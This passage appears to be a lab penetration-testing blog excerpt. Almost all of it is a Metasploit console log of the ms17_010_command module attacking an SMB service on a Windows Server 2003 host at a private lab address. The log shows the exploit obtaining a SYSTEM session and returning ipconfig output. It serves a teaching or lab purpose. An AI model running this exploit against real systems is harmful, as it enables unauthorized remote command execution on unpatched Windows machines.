 msf6 auxiliary(admin/smb/ms17_010_command) > exploit
[*] 192.168.52.141:445    - Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445    - Filling barrel with fish... done
[*] 192.168.52.141:445    - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.52.141:445    -     [*] Preparing dynamite...
[*] 192.168.52.141:445    -             Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445    -             [*] Trying stick 2 (x86)...Boom!
[*] 192.168.52.141:445    -     [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445    -     [+] Successfully caught Fish-in-a-barrel
[*] 192.168.52.141:445    - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.52.141:445    - Reading from CONNECTION struct at: 0x8d54cd60
[*] 192.168.52.141:445    - Built a write-what-where primitive...
[+] 192.168.52.141:445    - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.141:445    - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.52.141:445    - Getting the command output...
[*] 192.168.52.141:445    - Executing cleanup...
[+] 192.168.52.141:445    - Cleanup was successful
[+] 192.168.52.141:445    - Command completed successfully!
[*] 192.168.52.141:445    - Output for "ipconfig":
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . :
IP Address. . . . . . . . . . . . : 192.168.52.141
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.52.2
[*] 192.168.52.141:445    - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
https://blog.csdn.net/qq_26947429